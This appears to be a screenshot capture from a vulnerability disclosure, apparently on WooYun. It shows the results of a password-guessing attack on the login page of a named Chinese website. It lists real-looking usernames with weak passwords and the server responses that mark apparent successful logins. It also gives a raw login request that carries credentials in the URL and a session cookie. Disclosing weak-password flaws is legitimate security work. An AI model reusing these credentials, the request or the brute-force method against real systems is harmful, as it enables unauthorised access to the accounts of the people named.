 Request Payload1 Payload2 Status Error Timeout Length Comment
287 wangfang 123456 302 868
412 chenyan 123456 302 868
432 lilin 123456 302 868
3154 zhouxiang 000000 200 1440
3155 caikun 000000 200 1440
288 lina 123456 200 3770
282 liyi 123456 200 3770
321 lili 123456 200 3770
368 libo 123456 200 3770
914 heju 123456 200 3770
957 fuyi 123456 200 3770
1053 liqi 123456 200 3770
Request Response
Raw Params Headers Hex
GET /Login/login.aspx?open=true&uname=wangfang&pwd=123456 HTTP/1.1
Host: www.hnewyw.com.cn
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/45.0.2454.101 Safari/537.36
Referer: http://www.hnewyw.com.cn/Login/Login.aspx?ReturnUrl=%2fdefault.aspx
Accept-Encoding: gzip, deflate, sdch
Accept-Language: zh-CN,zh;q=0.8
Cookie: ASP.NET_SessionId=4zsxif55z0bfbr45w035ta45
Connection: close
www.wooyun.org